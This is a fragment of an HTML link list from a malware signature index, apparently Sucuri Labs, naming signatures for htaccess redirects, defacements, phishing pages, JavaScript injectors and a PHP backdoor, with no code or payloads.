<li class="page_item page-item-1173 wd-state-closed"><a href="https://labs.sucuri.net/signatures/malwares/htaccess-spam-seo-redirect-001-001/">htaccess.spam-seo.redirect.001.001</a></li>
<li class="page_item page-item-1174 wd-state-closed"><a href="https://labs.sucuri.net/signatures/malwares/htaccess-spam-seo-redirect-001-002/">htaccess.spam-seo.redirect.001.002</a></li>
<li class="page_item page-item-1175 wd-state-closed"><a href="https://labs.sucuri.net/signatures/malwares/htaccess-spam-seo-redirect-001-003/">htaccess.spam-seo.redirect.001.003</a></li>
<li class="page_item page-item-1176 wd-state-closed"><a href="https://labs.sucuri.net/signatures/malwares/htaccess-spam-seo-redirect-001-004/">htaccess.spam-seo.redirect.001.004</a></li>
<li class="page_item page-item-1177 wd-state-closed"><a href="https://labs.sucuri.net/signatures/malwares/htaccess-spam-seo-redirect-001-005/">htaccess.spam-seo.redirect.001.005</a></li>
<li class="page_item page-item-1178 wd-state-closed"><a href="https://labs.sucuri.net/signatures/malwares/htaccess-spam-seo-redirect-001-006/">htaccess.spam-seo.redirect.001.006</a></li>
<li class="page_item page-item-1179 wd-state-closed"><a href="https://labs.sucuri.net/signatures/malwares/htaccess-spam-seo-redirect-006/">htaccess.spam-seo.redirect.006</a></li>
<li class="page_item page-item-1180 wd-state-closed"><a href="https://labs.sucuri.net/signatures/malwares/htaccess-spam-seo-redirect_gen-001/">htaccess.spam-seo.redirect_gen.001</a></li>
<li class="page_item page-item-1181 wd-state-closed"><a href="https://labs.sucuri.net/signatures/malwares/htaccess-spam-seo-redirect_gen-002/">htaccess.spam-seo.redirect_gen.002</a></li>
<li class="page_item page-item-1182 wd-state-closed"><a href="https://labs.sucuri.net/signatures/malwares/htaccess-spam-seo-redirect_gen-003/">htaccess.spam-seo.redirect_gen.003</a></li>
<li class="page_item page-item-1183 wd-state-closed"><a href="https://labs.sucuri.net/signatures/malwares/htaccess-spam-seo-redirect_gen-004/">htaccess.spam-seo.redirect_gen.004</a></li>
<li class="page_item page-item-1184 wd-state-closed"><a href="https://labs.sucuri.net/signatures/malwares/htaccess-spam-seo-redirect_gen-005/">htaccess.spam-seo.redirect_gen.005</a></li>
<li class="page_item page-item-1185 wd-state-closed"><a href="https://labs.sucuri.net/signatures/malwares/htaccess-spam-seo-redirect_gen-006/">htaccess.spam-seo.redirect_gen.006</a></li>
<li class="page_item page-item-1186 wd-state-closed"><a href="https://labs.sucuri.net/signatures/malwares/htaccess-spam-seo-suspicious-rewrite-003/">htaccess.spam-seo.suspicious-rewrite.003</a></li>
<li class="page_item page-item-1187 wd-state-closed"><a href="https://labs.sucuri.net/signatures/malwares/html-defaced/">html.defaced</a></li>
<li class="page_item page-item-1188 wd-state-closed"><a href="https://labs.sucuri.net/signatures/malwares/html-defaced-bghh-001/">html.defaced.bghh.001</a></li>
<li class="page_item page-item-1189 wd-state-closed"><a href="https://labs.sucuri.net/signatures/malwares/html-defaced-cyberheroez-001/">html.defaced.cyberheroez.001</a></li>
<li class="page_item page-item-1190 wd-state-closed"><a href="https://labs.sucuri.net/signatures/malwares/html-defaced-darkflamez-001/">html.defaced.darkflamez.001</a></li>
<li class="page_item page-item-1191 wd-state-closed"><a href="https://labs.sucuri.net/signatures/malwares/html-defaced-dkbrazil-001/">html.defaced.dkbrazil.001</a></li>
<li class="page_item page-item-1192 wd-state-closed"><a href="https://labs.sucuri.net/signatures/malwares/html-defaced-gangtengers-001/">html.defaced.gangtengers.001</a></li>
<li class="page_item page-item-1193 wd-state-closed"><a href="https://labs.sucuri.net/signatures/malwares/html-defaced-gen-001/">html.defaced.gen.001</a></li>
<li class="page_item page-item-1194 wd-state-closed"><a href="https://labs.sucuri.net/signatures/malwares/html-defaced-gen-002/">html.defaced.gen.002</a></li>
<li class="page_item page-item-1195 wd-state-closed"><a href="https://labs.sucuri.net/signatures/malwares/html-defaced-gen-003/">html.defaced.gen.003</a></li>
<li class="page_item page-item-1196 wd-state-closed"><a href="https://labs.sucuri.net/signatures/malwares/html-defaced-gen-004/">html.defaced.gen.004</a></li>
<li class="page_item page-item-1197 wd-state-closed"><a href="https://labs.sucuri.net/signatures/malwares/html-defaced-gen-005/">html.defaced.gen.005</a></li>
<li class="page_item page-item-1198 wd-state-closed"><a href="https://labs.sucuri.net/signatures/malwares/html-defaced-gen-006/">html.defaced.gen.006</a></li>
<li class="page_item page-item-1199 wd-state-closed"><a href="https://labs.sucuri.net/signatures/malwares/html-defaced-gen-007/">html.defaced.gen.007</a></li>
<li class="page_item page-item-1200 wd-state-closed"><a href="https://labs.sucuri.net/signatures/malwares/html-defaced-gen-008/">html.defaced.gen.008</a></li>
<li class="page_item page-item-1201 wd-state-closed"><a href="https://labs.sucuri.net/signatures/malwares/html-defaced-gen-009/">html.defaced.gen.009</a></li>
<li class="page_item page-item-1202 wd-state-closed"><a href="https://labs.sucuri.net/signatures/malwares/html-defaced-gen-010/">html.defaced.gen.010</a></li>
<li class="page_item page-item-1203 wd-state-closed"><a href="https://labs.sucuri.net/signatures/malwares/html-defaced-gen-011/">html.defaced.gen.011</a></li>
<li class="page_item page-item-1204 wd-state-closed"><a href="https://labs.sucuri.net/signatures/malwares/html-defaced-gen-012/">html.defaced.gen.012</a></li>
<li class="page_item page-item-1205 wd-state-closed"><a href="https://labs.sucuri.net/signatures/malwares/html-defaced-gen-013/">html.defaced.gen.013</a></li>
<li class="page_item page-item-1206 wd-state-closed"><a href="https://labs.sucuri.net/signatures/malwares/html-defaced-gen-014/">html.defaced.gen.014</a></li>
<li class="page_item page-item-1207 wd-state-closed"><a href="https://labs.sucuri.net/signatures/malwares/html-defaced-gen-015/">html.defaced.gen.015</a></li>
<li class="page_item page-item-1208 wd-state-closed"><a href="https://labs.sucuri.net/signatures/malwares/html-defaced-gen-016/">html.defaced.gen.016</a></li>
<li class="page_item page-item-1209 wd-state-closed"><a href="https://labs.sucuri.net/signatures/malwares/html-defaced-gen-017/">html.defaced.gen.017</a></li>
<li class="page_item page-item-1210 wd-state-closed"><a href="https://labs.sucuri.net/signatures/malwares/html-defaced-gen-018/">html.defaced.gen.018</a></li>
<li class="page_item page-item-1211 wd-state-closed"><a href="https://labs.sucuri.net/signatures/malwares/html-defaced-gen-019/">html.defaced.gen.019</a></li>
<li class="page_item page-item-1212 wd-state-closed"><a href="https://labs.sucuri.net/signatures/malwares/html-defaced-gen-020/">html.defaced.gen.020</a></li>
<li class="page_item page-item-1213 wd-state-closed"><a href="https://labs.sucuri.net/signatures/malwares/html-defaced-gen-021/">html.defaced.gen.021</a></li>
<li class="page_item page-item-1214 wd-state-closed"><a href="https://labs.sucuri.net/signatures/malwares/html-defaced-gen-022/">html.defaced.gen.022</a></li>
<li class="page_item page-item-1215 wd-state-closed"><a href="https://labs.sucuri.net/signatures/malwares/html-defaced-hightech_hackteam-001/">html.defaced.hightech_hackteam.001</a></li>
<li class="page_item page-item-1216 wd-state-closed"><a href="https://labs.sucuri.net/signatures/malwares/html-defaced-hmei7/">html.defaced.hmei7</a></li>
<li class="page_item page-item-1217 wd-state-closed"><a href="https://labs.sucuri.net/signatures/malwares/html-defaced-horrorscary-001/">html.defaced.horrorscary.001</a></li>
<li class="page_item page-item-1218 wd-state-closed"><a href="https://labs.sucuri.net/signatures/malwares/html-defaced-muslim_army-001/">html.defaced.muslim_army.001</a></li>
<li class="page_item page-item-1219 wd-state-closed"><a href="https://labs.sucuri.net/signatures/malwares/html-defaced-nazihacker-001/">html.defaced.nazihacker.001</a></li>
<li class="page_item page-item-1220 wd-state-closed"><a href="https://labs.sucuri.net/signatures/malwares/html-defaced-xtroj/">html.defaced.xtroj</a></li>
<li class="page_item page-item-1221 wd-state-closed"><a href="https://labs.sucuri.net/signatures/malwares/html-iframe/">html.iframe</a></li>
<li class="page_item page-item-1222 wd-state-closed"><a href="https://labs.sucuri.net/signatures/malwares/html-iframe-gen-001/">html.iframe.gen.001</a></li>
<li class="page_item page-item-1223 wd-state-closed"><a href="https://labs.sucuri.net/signatures/malwares/html-iframe-gen-002/">html.iframe.gen.002</a></li>
<li class="page_item page-item-1224 wd-state-closed"><a href="https://labs.sucuri.net/signatures/malwares/html-iframe-gen-003/">html.iframe.gen.003</a></li>
<li class="page_item page-item-1225 wd-state-closed"><a href="https://labs.sucuri.net/signatures/malwares/html-iframe-gen-004/">html.iframe.gen.004</a></li>
<li class="page_item page-item-1226 wd-state-closed"><a href="https://labs.sucuri.net/signatures/malwares/html-iframe-gen-005/">html.iframe.gen.005</a></li>
<li class="page_item page-item-1227 wd-state-closed"><a href="https://labs.sucuri.net/signatures/malwares/html-iframe-gen-006/">html.iframe.gen.006</a></li>
<li class="page_item page-item-1228 wd-state-closed"><a href="https://labs.sucuri.net/signatures/malwares/html-iframe-gen-007/">html.iframe.gen.007</a></li>
<li class="page_item page-item-1229 wd-state-closed"><a href="https://labs.sucuri.net/signatures/malwares/html-iframe-gen-008/">html.iframe.gen.008</a></li>
<li class="page_item page-item-1230 wd-state-closed"><a href="https://labs.sucuri.net/signatures/malwares/html-iframe-gen-009/">html.iframe.gen.009</a></li>
<li class="page_item page-item-1231 wd-state-closed"><a href="https://labs.sucuri.net/signatures/malwares/html-iframe-gen-010/">html.iframe.gen.010</a></li>
<li class="page_item page-item-1232 wd-state-closed"><a href="https://labs.sucuri.net/signatures/malwares/html-injected-scounter/">html.injected.scounter</a></li>
<li class="page_item page-item-1233 wd-state-closed"><a href="https://labs.sucuri.net/signatures/malwares/html-phishing/">html.phishing</a></li>
<li class="page_item page-item-1234 wd-state-closed"><a href="https://labs.sucuri.net/signatures/malwares/html-phishing-alibaba-001/">html.phishing.alibaba.001</a></li>
<li class="page_item page-item-1235 wd-state-closed"><a href="https://labs.sucuri.net/signatures/malwares/html-phishing-americanexpress-001/">html.phishing.americanexpress.001</a></li>
<li class="page_item page-item-1236 wd-state-closed"><a href="https://labs.sucuri.net/signatures/malwares/html-phishing-apple-001-001/">html.phishing.apple.001.001</a></li>
<li class="page_item page-item-1237 wd-state-closed"><a href="https://labs.sucuri.net/signatures/malwares/html-phishing-apple-001-002/">html.phishing.apple.001.002</a></li>
<li class="page_item page-item-1238 wd-state-closed"><a href="https://labs.sucuri.net/signatures/malwares/html-phishing-apple-001-003/">html.phishing.apple.001.003</a></li>
<li class="page_item page-item-1239 wd-state-closed"><a href="https://labs.sucuri.net/signatures/malwares/html-phishing-apple-001-004/">html.phishing.apple.001.004</a></li>
<li class="page_item page-item-1240 wd-state-closed"><a href="https://labs.sucuri.net/signatures/malwares/html-phishing-apple-001-005/">html.phishing.apple.001.005</a></li>
<li class="page_item page-item-1241 wd-state-closed"><a href="https://labs.sucuri.net/signatures/malwares/html-phishing-battle_net-001/">html.phishing.battle_net.001</a></li>
<li class="page_item page-item-1242 wd-state-closed"><a href="https://labs.sucuri.net/signatures/malwares/html-phishing-bmo-001/">html.phishing.bmo.001</a></li>
<li class="page_item page-item-1243 wd-state-closed"><a href="https://labs.sucuri.net/signatures/malwares/html-phishing-chase-001-001/">html.phishing.chase.001.001</a></li>
<li class="page_item page-item-1244 wd-state-closed"><a href="https://labs.sucuri.net/signatures/malwares/html-phishing-cielo-001/">html.phishing.cielo.001</a></li>
<li class="page_item page-item-1245 wd-state-closed"><a href="https://labs.sucuri.net/signatures/malwares/html-phishing-cielo-001-002/">html.phishing.cielo.001.002</a></li>
<li class="page_item page-item-1246 wd-state-closed"><a href="https://labs.sucuri.net/signatures/malwares/html-phishing-citibank-001/">html.phishing.citibank.001</a></li>
<li class="page_item page-item-1247 wd-state-closed"><a href="https://labs.sucuri.net/signatures/malwares/html-phishing-ebay-001/">html.phishing.ebay.001</a></li>
<li class="page_item page-item-1248 wd-state-closed"><a href="https://labs.sucuri.net/signatures/malwares/html-phishing-gen-001/">html.phishing.gen.001</a></li>
<li class="page_item page-item-1249 wd-state-closed"><a href="https://labs.sucuri.net/signatures/malwares/html-phishing-gen-002/">html.phishing.gen.002</a></li>
<li class="page_item page-item-1250 wd-state-closed"><a href="https://labs.sucuri.net/signatures/malwares/html-phishing-gen-003/">html.phishing.gen.003</a></li>
<li class="page_item page-item-1251 wd-state-closed"><a href="https://labs.sucuri.net/signatures/malwares/html-phishing-gen-004/">html.phishing.gen.004</a></li>
<li class="page_item page-item-1252 wd-state-closed"><a href="https://labs.sucuri.net/signatures/malwares/html-phishing-gen-005/">html.phishing.gen.005</a></li>
<li class="page_item page-item-1253 wd-state-closed"><a href="https://labs.sucuri.net/signatures/malwares/html-phishing-gen-006/">html.phishing.gen.006</a></li>
<li class="page_item page-item-1254 wd-state-closed"><a href="https://labs.sucuri.net/signatures/malwares/html-phishing-gen-007/">html.phishing.gen.007</a></li>
<li class="page_item page-item-1255 wd-state-closed"><a href="https://labs.sucuri.net/signatures/malwares/html-phishing-gen-008/">html.phishing.gen.008</a></li>
<li class="page_item page-item-1256 wd-state-closed"><a href="https://labs.sucuri.net/signatures/malwares/html-phishing-gen-009/">html.phishing.gen.009</a></li>
<li class="page_item page-item-1257 wd-state-closed"><a href="https://labs.sucuri.net/signatures/malwares/html-phishing-gen-010/">html.phishing.gen.010</a></li>
<li class="page_item page-item-1258 wd-state-closed"><a href="https://labs.sucuri.net/signatures/malwares/html-phishing-gen-011/">html.phishing.gen.011</a></li>
<li class="page_item page-item-1259 wd-state-closed"><a href="https://labs.sucuri.net/signatures/malwares/html-phishing-halifax-001/">html.phishing.halifax.001</a></li>
<li class="page_item page-item-1260 wd-state-closed"><a href="https://labs.sucuri.net/signatures/malwares/html-phishing-hong_leong-001/">html.phishing.hong_leong.001</a></li>
<li class="page_item page-item-1261 wd-state-closed"><a href="https://labs.sucuri.net/signatures/malwares/html-phishing-hotmail-001/">html.phishing.hotmail.001</a></li>
<li class="page_item page-item-1262 wd-state-closed"><a href="https://labs.sucuri.net/signatures/malwares/html-phishing-hotmail-003/">html.phishing.hotmail.003</a></li>
<li class="page_item page-item-1263 wd-state-closed"><a href="https://labs.sucuri.net/signatures/malwares/html-phishing-microsoft-001/">html.phishing.microsoft.001</a></li>
<li class="page_item page-item-1264 wd-state-closed"><a href="https://labs.sucuri.net/signatures/malwares/html-phishing-paypal-001/">html.phishing.paypal.001</a></li>
<li class="page_item page-item-1265 wd-state-closed"><a href="https://labs.sucuri.net/signatures/malwares/html-phishing-paypal-001-002/">html.phishing.paypal.001.002</a></li>
<li class="page_item page-item-1266 wd-state-closed"><a href="https://labs.sucuri.net/signatures/malwares/html-phishing-paypal-001-003/">html.phishing.paypal.001.003</a></li>
<li class="page_item page-item-1267 wd-state-closed"><a href="https://labs.sucuri.net/signatures/malwares/html-phishing-paypal-001-004/">html.phishing.paypal.001.004</a></li>
<li class="page_item page-item-1268 wd-state-closed"><a href="https://labs.sucuri.net/signatures/malwares/html-phishing-paypal-001-005/">html.phishing.paypal.001.005</a></li>
<li class="page_item page-item-1269 wd-state-closed"><a href="https://labs.sucuri.net/signatures/malwares/html-phishing-paypal-001-006/">html.phishing.paypal.001.006</a></li>
<li class="page_item page-item-1270 wd-state-closed"><a href="https://labs.sucuri.net/signatures/malwares/html-phishing-paypal-001-007/">html.phishing.paypal.001.007</a></li>
<li class="page_item page-item-1271 wd-state-closed"><a href="https://labs.sucuri.net/signatures/malwares/html-phishing-paypal-001-008/">html.phishing.paypal.001.008</a></li>
<li class="page_item page-item-1272 wd-state-closed"><a href="https://labs.sucuri.net/signatures/malwares/html-phishing-paypal-002/">html.phishing.paypal.002</a></li>
<li class="page_item page-item-1273 wd-state-closed"><a href="https://labs.sucuri.net/signatures/malwares/html-phishing-remax-001/">html.phishing.remax.001</a></li>
<li class="page_item page-item-1274 wd-state-closed"><a href="https://labs.sucuri.net/signatures/malwares/html-phishing-securesignup_net-001/">html.phishing.securesignup_net.001</a></li>
<li class="page_item page-item-1275 wd-state-closed"><a href="https://labs.sucuri.net/signatures/malwares/html-phishing-vodafone-001/">html.phishing.vodafone.001</a></li>
<li class="page_item page-item-1276 wd-state-closed"><a href="https://labs.sucuri.net/signatures/malwares/html-phishing-wells_fargo-001/">html.phishing.wells_fargo.001</a></li>
<li class="page_item page-item-1277 wd-state-closed"><a href="https://labs.sucuri.net/signatures/malwares/html-phishing-yahoo-001-001/">html.phishing.yahoo.001.001</a></li>
<li class="page_item page-item-1278 wd-state-closed"><a href="https://labs.sucuri.net/signatures/malwares/html-phishing-yahoo-001-002/">html.phishing.yahoo.001.002</a></li>
<li class="page_item page-item-1279 wd-state-closed"><a href="https://labs.sucuri.net/signatures/malwares/html-phishing-yahoo-001-003/">html.phishing.yahoo.001.003</a></li>
<li class="page_item page-item-1280 wd-state-closed"><a href="https://labs.sucuri.net/signatures/malwares/html-phishing-yahoo-001-004/">html.phishing.yahoo.001.004</a></li>
<li class="page_item page-item-1281 wd-state-closed"><a href="https://labs.sucuri.net/signatures/malwares/html-phishing-yahoo-001-005/">html.phishing.yahoo.001.005</a></li>
<li class="page_item page-item-1282 wd-state-closed"><a href="https://labs.sucuri.net/signatures/malwares/html-phishing-yahoo-001-006/">html.phishing.yahoo.001.006</a></li>
<li class="page_item page-item-1283 wd-state-closed"><a href="https://labs.sucuri.net/signatures/malwares/html-redirect/">html.redirect</a></li>
<li class="page_item page-item-1284 wd-state-closed"><a href="https://labs.sucuri.net/signatures/malwares/html-redirect-http-refresh_gen-001/">html.redirect.http-refresh_gen.001</a></li>
<li class="page_item page-item-1285 wd-state-closed"><a href="https://labs.sucuri.net/signatures/malwares/html-spam-seo/">html.spam-seo</a></li>
<li class="page_item page-item-1286 wd-state-closed"><a href="https://labs.sucuri.net/signatures/malwares/html-spam-seo-generic-001/">html.spam-seo.generic.001</a></li>
<li class="page_item page-item-1287 wd-state-closed"><a href="https://labs.sucuri.net/signatures/malwares/html-spam-seo-hiddendiv-001/">html.spam-seo.hiddendiv.001</a></li>
<li class="page_item page-item-1288 wd-state-closed"><a href="https://labs.sucuri.net/signatures/malwares/html-spam-seo-hiddendiv-002/">html.spam-seo.hiddendiv.002</a></li>
<li class="page_item page-item-1289 wd-state-closed"><a href="https://labs.sucuri.net/signatures/malwares/html-spam-seo-iframer-001/">html.spam-seo.iframer.001</a></li>
<li class="page_item page-item-1290 wd-state-closed"><a href="https://labs.sucuri.net/signatures/malwares/html-spam-seo-japanese-spam-006/">html.spam-seo.japanese-spam.006</a></li>
<li class="page_item page-item-1291 wd-state-closed"><a href="https://labs.sucuri.net/signatures/malwares/html-spam-seo-negative_position-001/">html.spam-seo.negative_position.001</a></li>
<li class="page_item page-item-1292 wd-state-closed"><a href="https://labs.sucuri.net/signatures/malwares/html-spam-seo-pharma-site-001/">html.spam-seo.pharma-site.001</a></li>
<li class="page_item page-item-1293 wd-state-closed"><a href="https://labs.sucuri.net/signatures/malwares/html-spam-seo-redirect-001/">html.spam-seo.redirect.001</a></li>
<li class="page_item page-item-1294 wd-state-closed"><a href="https://labs.sucuri.net/signatures/malwares/html-spam-seo-redirect-002/">html.spam-seo.redirect.002</a></li>
<li class="page_item page-item-1295 wd-state-closed"><a href="https://labs.sucuri.net/signatures/malwares/html-spam-seo-redirect-005/">html.spam-seo.redirect.005</a></li>
<li class="page_item page-item-2521 wd-state-closed"><a href="https://labs.sucuri.net/signatures/malwares/image-html_code-001/">image.html_code.001</a></li>
<li class="page_item page-item-1296 wd-state-closed"><a href="https://labs.sucuri.net/signatures/malwares/image-php_code-001/">image.php_code.001</a></li>
<li class="page_item page-item-1297 wd-state-closed"><a href="https://labs.sucuri.net/signatures/malwares/js-blackhole/">js.blackhole</a></li>
<li class="page_item page-item-1298 wd-state-closed"><a href="https://labs.sucuri.net/signatures/malwares/js-blackhole-gen-001/">js.blackhole.gen.001</a></li>
<li class="page_item page-item-1299 wd-state-closed"><a href="https://labs.sucuri.net/signatures/malwares/js-blackhole-gen-001-02/">js.blackhole.gen.001.02</a></li>
<li class="page_item page-item-1300 wd-state-closed"><a href="https://labs.sucuri.net/signatures/malwares/js-blackhole-gen-001-03/">js.blackhole.gen.001.03</a></li>
<li class="page_item page-item-1301 wd-state-closed"><a href="https://labs.sucuri.net/signatures/malwares/js-blackhole-gen-001-04/">js.blackhole.gen.001.04</a></li>
<li class="page_item page-item-1302 wd-state-closed"><a href="https://labs.sucuri.net/signatures/malwares/js-blackhole-gen-001-05/">js.blackhole.gen.001.05</a></li>
<li class="page_item page-item-1303 wd-state-closed"><a href="https://labs.sucuri.net/signatures/malwares/js-blackhole-gen-001-06/">js.blackhole.gen.001.06</a></li>
<li class="page_item page-item-1304 wd-state-closed"><a href="https://labs.sucuri.net/signatures/malwares/js-blackhole-gen-001-07/">js.blackhole.gen.001.07</a></li>
<li class="page_item page-item-1305 wd-state-closed"><a href="https://labs.sucuri.net/signatures/malwares/js-blackhole-gen-001-08/">js.blackhole.gen.001.08</a></li>
<li class="page_item page-item-1306 wd-state-closed"><a href="https://labs.sucuri.net/signatures/malwares/js-blackhole-gen-001-09/">js.blackhole.gen.001.09</a></li>
<li class="page_item page-item-1307 wd-state-closed"><a href="https://labs.sucuri.net/signatures/malwares/js-blackhole-gen-002/">js.blackhole.gen.002</a></li>
<li class="page_item page-item-1308 wd-state-closed"><a href="https://labs.sucuri.net/signatures/malwares/js-blackhole-gen-002-02/">js.blackhole.gen.002.02</a></li>
<li class="page_item page-item-1309 wd-state-closed"><a href="https://labs.sucuri.net/signatures/malwares/js-blackhole-gen-002-03/">js.blackhole.gen.002.03</a></li>
<li class="page_item page-item-1310 wd-state-closed"><a href="https://labs.sucuri.net/signatures/malwares/js-blackhole-gen-002-04/">js.blackhole.gen.002.04</a></li>
<li class="page_item page-item-1311 wd-state-closed"><a href="https://labs.sucuri.net/signatures/malwares/js-blackhole-gen-003/">js.blackhole.gen.003</a></li>
<li class="page_item page-item-1312 wd-state-closed"><a href="https://labs.sucuri.net/signatures/malwares/js-blackhole-generic-001-01/">js.blackhole.generic.001.01</a></li>
<li class="page_item page-item-1313 wd-state-closed"><a href="https://labs.sucuri.net/signatures/malwares/js-defaced/">js.defaced</a></li>
<li class="page_item page-item-1314 wd-state-closed"><a href="https://labs.sucuri.net/signatures/malwares/js-defaced-script-001/">js.defaced.script.001</a></li>
<li class="page_item page-item-1315 wd-state-closed"><a href="https://labs.sucuri.net/signatures/malwares/js-malware/">js.malware</a></li>
<li class="page_item page-item-1316 wd-state-closed"><a href="https://labs.sucuri.net/signatures/malwares/js-malware-css-behavior-001/">js.malware.css-behavior.001</a></li>
<li class="page_item page-item-1317 wd-state-closed"><a href="https://labs.sucuri.net/signatures/malwares/js-malware-fb-fakevideo-001/">js.malware.fb-fakevideo.001</a></li>
<li class="page_item page-item-1318 wd-state-closed"><a href="https://labs.sucuri.net/signatures/malwares/js-malware-generic-001/">js.malware.generic.001</a></li>
<li class="page_item page-item-1319 wd-state-closed"><a href="https://labs.sucuri.net/signatures/malwares/js-malware-generic-002/">js.malware.generic.002</a></li>
<li class="page_item page-item-1320 wd-state-closed"><a href="https://labs.sucuri.net/signatures/malwares/js-malware-generic-003/">js.malware.generic.003</a></li>
<li class="page_item page-item-1321 wd-state-closed"><a href="https://labs.sucuri.net/signatures/malwares/js-malware-gpl/">js.malware.gpl</a></li>
<li class="page_item page-item-1322 wd-state-closed"><a href="https://labs.sucuri.net/signatures/malwares/js-malware-hidden-iframe-001/">js.malware.hidden-iframe.001</a></li>
<li class="page_item page-item-1323 wd-state-closed"><a href="https://labs.sucuri.net/signatures/malwares/js-malware-hidden-iframe-002-002/">js.malware.hidden-iframe.002.002</a></li>
<li class="page_item page-item-1324 wd-state-closed"><a href="https://labs.sucuri.net/signatures/malwares/js-malware-hidden-iframe-002-003/">js.malware.hidden-iframe.002.003</a></li>
<li class="page_item page-item-1325 wd-state-closed"><a href="https://labs.sucuri.net/signatures/malwares/js-malware-hidden-iframe-003/">js.malware.hidden-iframe.003</a></li>
<li class="page_item page-item-1326 wd-state-closed"><a href="https://labs.sucuri.net/signatures/malwares/js-malware-hidden-iframe-004/">js.malware.hidden-iframe.004</a></li>
<li class="page_item page-item-1327 wd-state-closed"><a href="https://labs.sucuri.net/signatures/malwares/js-malware-hidden-iframe-005/">js.malware.hidden-iframe.005</a></li>
<li class="page_item page-item-1328 wd-state-closed"><a href="https://labs.sucuri.net/signatures/malwares/js-malware-hidden-iframe-006/">js.malware.hidden-iframe.006</a></li>
<li class="page_item page-item-1329 wd-state-closed"><a href="https://labs.sucuri.net/signatures/malwares/js-malware-injector-001/">js.malware.injector.001</a></li>
<li class="page_item page-item-1330 wd-state-closed"><a href="https://labs.sucuri.net/signatures/malwares/js-malware-injector-002/">js.malware.injector.002</a></li>
<li class="page_item page-item-1331 wd-state-closed"><a href="https://labs.sucuri.net/signatures/malwares/js-malware-injector-003/">js.malware.injector.003</a></li>
<li class="page_item page-item-1332 wd-state-closed"><a href="https://labs.sucuri.net/signatures/malwares/js-malware-injector-004/">js.malware.injector.004</a></li>
<li class="page_item page-item-1333 wd-state-closed"><a href="https://labs.sucuri.net/signatures/malwares/js-malware-injector-005/">js.malware.injector.005</a></li>
<li class="page_item page-item-1334 wd-state-closed"><a href="https://labs.sucuri.net/signatures/malwares/js-redirect/">js.redirect</a></li>
<li class="page_item page-item-1335 wd-state-closed"><a href="https://labs.sucuri.net/signatures/malwares/js-redirect-window_location-001/">js.redirect.window_location.001</a></li>
<li class="page_item page-item-1336 wd-state-closed"><a href="https://labs.sucuri.net/signatures/malwares/js-spam-seo/">js.spam-seo</a></li>
<li class="page_item page-item-1121 wd-state-closed"><a href="https://labs.sucuri.net/signatures/malwares/js-spam-seo-hidden-iframe-001/">js.spam-seo.hidden-iframe.001</a></li>
<li class="page_item page-item-1122 wd-state-closed"><a href="https://labs.sucuri.net/signatures/malwares/js-spam-seo-hidden-iframe-004/">js.spam-seo.hidden-iframe.004</a></li>
<li class="page_item page-item-1123 wd-state-closed"><a href="https://labs.sucuri.net/signatures/malwares/js-spam-seo-hidden-iframe-005/">js.spam-seo.hidden-iframe.005</a></li>
<li class="page_item page-item-1124 wd-state-closed"><a href="https://labs.sucuri.net/signatures/malwares/js-spam-seo-hidden-iframe-005-01/">js.spam-seo.hidden-iframe.005.01</a></li>
<li class="page_item page-item-2014 wd-state-closed"><a href="https://labs.sucuri.net/signatures/malwares/js-spam-seo-hidden-iframe-006/">js.spam-seo.hidden-iframe.006</a></li>
<li class="page_item page-item-1125 wd-state-closed"><a href="https://labs.sucuri.net/signatures/malwares/js-spam-seo-hidden-style-001/">js.spam-seo.hidden-style.001</a></li>
<li class="page_item page-item-1126 wd-state-closed"><a href="https://labs.sucuri.net/signatures/malwares/js-spam-seo-hidden-style-002/">js.spam-seo.hidden-style.002</a></li>
<li class="page_item page-item-1337 wd-state-closed"><a href="https://labs.sucuri.net/signatures/malwares/js-spam-seo-hiddendiv-001/">js.spam-seo.hiddendiv.001</a></li>
<li class="page_item page-item-1338 wd-state-closed"><a href="https://labs.sucuri.net/signatures/malwares/js-spam-seo-hideme-001/">js.spam-seo.hideme.001</a></li>
<li class="page_item page-item-1339 wd-state-closed"><a href="https://labs.sucuri.net/signatures/malwares/js-spam-seo-hideme-001-02/">js.spam-seo.hideme.001.02</a></li>
<li class="page_item page-item-1340 wd-state-closed"><a href="https://labs.sucuri.net/signatures/malwares/js-spam-seo-iframe-doorway/">js.spam-seo.iframe-doorway</a></li>
<li class="page_item page-item-1341 wd-state-closed"><a href="https://labs.sucuri.net/signatures/malwares/js-spam-seo-iframe-doorway-001/">js.spam-seo.iframe-doorway.001</a></li>
<li class="page_item page-item-1342 wd-state-closed"><a href="https://labs.sucuri.net/signatures/malwares/js-spam-seo-iframe-doorway-002/">js.spam-seo.iframe-doorway.002</a></li>
<li class="page_item page-item-1343 wd-state-closed"><a href="https://labs.sucuri.net/signatures/malwares/js-spam-seo-iframe-doorway-003/">js.spam-seo.iframe-doorway.003</a></li>
<li class="page_item page-item-1344 wd-state-closed"><a href="https://labs.sucuri.net/signatures/malwares/js-spam-seo-iframe-doorway-004/">js.spam-seo.iframe-doorway.004</a></li>
<li class="page_item page-item-1135 wd-state-closed"><a href="https://labs.sucuri.net/signatures/malwares/js-spam-seo-injector-001/">js.spam-seo.injector.001</a></li>
<li class="page_item page-item-1136 wd-state-closed"><a href="https://labs.sucuri.net/signatures/malwares/js-spam-seo-injector-002/">js.spam-seo.injector.002</a></li>
<li class="page_item page-item-1345 wd-state-closed"><a href="https://labs.sucuri.net/signatures/malwares/js-spam-seo-injector-011/">js.spam-seo.injector.011</a></li>
<li class="page_item page-item-1346 wd-state-closed"><a href="https://labs.sucuri.net/signatures/malwares/js-spam-seo-injector-012/">js.spam-seo.injector.012</a></li>
<li class="page_item page-item-1347 wd-state-closed"><a href="https://labs.sucuri.net/signatures/malwares/js-spam-seo-injector-047/">js.spam-seo.injector.047</a></li>
<li class="page_item page-item-1348 wd-state-closed"><a href="https://labs.sucuri.net/signatures/malwares/js-spam-seo-redirect-001/">js.spam-seo.redirect.001</a></li>
<li class="page_item page-item-1349 wd-state-closed"><a href="https://labs.sucuri.net/signatures/malwares/js-spam-seo-redirect-002/">js.spam-seo.redirect.002</a></li>
<li class="page_item page-item-1350 wd-state-closed"><a href="https://labs.sucuri.net/signatures/malwares/js-spam-seo-redirect_gen-001/">js.spam-seo.redirect_gen.001</a></li>
<li class="page_item page-item-1351 wd-state-closed"><a href="https://labs.sucuri.net/signatures/malwares/js-spam-seo-xtrackpageview-001/">js.spam-seo.xtrackpageview.001</a></li>
<li class="page_item page-item-1352 wd-state-closed"><a href="https://labs.sucuri.net/signatures/malwares/php-backdoor/">php.backdoor</a></li>
<li class="page_item page-item-1353 wd-state-closed"><a href="https://labs.sucuri.net/signatures/malwares/php-backdoor-arakbali-001/">php.backdoor.arakbali.001</a></li>
